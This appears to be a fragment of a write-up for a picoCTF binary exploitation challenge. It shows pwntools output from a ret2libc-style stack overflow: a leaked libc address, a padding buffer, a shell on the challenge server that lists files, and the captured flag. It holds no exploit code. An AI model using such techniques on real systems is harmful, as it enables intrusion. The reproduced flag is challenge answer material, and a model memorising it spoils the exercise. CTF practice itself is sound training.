 NX: NX enabled
PIE: PIE enabled
[+] Opening connection to mercury.picoctf.net on port 49464: Done
[*] Loaded 14 cached gadgets for './vuln'
Leak = 0x7fdd231a1a30
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAa
$ ls
flag.txt
libc.so.6
vuln
vuln.c
xinet_startup.sh
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_37b2dd6c2acb572a}[*] Got EOF while reading in interactive
$